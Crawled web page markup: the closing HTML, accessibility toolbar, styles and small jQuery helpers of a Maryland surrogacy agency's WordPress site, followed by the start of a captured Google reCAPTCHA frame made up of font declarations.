						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacymaryland.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacymaryland.com @ 2026-01-09 17:21:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&co=aHR0cHM6Ly9zdXJyb2dhY3ltYXJ5bGFuZC5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xidktriv18ap
body_size: 48284
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
